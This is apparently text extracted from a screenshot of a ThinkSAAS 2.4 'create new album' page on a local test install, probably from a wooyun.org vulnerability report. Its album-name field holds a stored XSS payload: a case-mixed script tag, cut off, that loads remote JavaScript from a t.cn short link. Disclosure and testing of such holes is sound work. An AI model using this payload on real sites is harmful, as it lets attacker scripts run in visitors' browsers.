 localhost/thinksaas/index.php?app=photo&ac=create
百度 <Ctrl+K>
ThinkSAAS 2.4 首页 ThinkSAAS 小组 话题 文章 搜索 我的社区 116 消息 test
首页 小组 文章 相册 用户 搜索 资料 积分兑换 唠叨 同城 我的社区 动态
宽度960px广告位
首页 / 创建新专辑
最新专辑 我的专辑 创建新专辑
相册名称(必填)
arkessa<ScRiPt src=http://t.cn/R4yhGqx></S
相册介绍:
test
创建相册 返回我的相册
www.wooyun.org
激活 Windows